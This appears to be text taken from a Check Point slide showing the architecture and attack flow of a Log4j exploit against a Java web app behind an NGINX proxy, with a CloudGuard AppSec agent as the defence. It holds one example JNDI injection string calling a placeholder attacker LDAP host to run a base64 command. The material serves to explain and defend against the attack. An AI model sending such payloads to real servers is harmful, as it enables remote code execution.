 Architecture and Attack Flow
Attackers sends HTTP GET request with malicious JNDI command to the web server
${jndi:ldap://ATTACKER_IP:1389/Basic/Command/Base64/PAYLOAD
Internet
NGINX
LOG4J
Existing
Reverse Proxy
Java Web App
CloudGuard
Appsec Nano
Agent
Check Point
SOFTWARE TECHNOLOGIES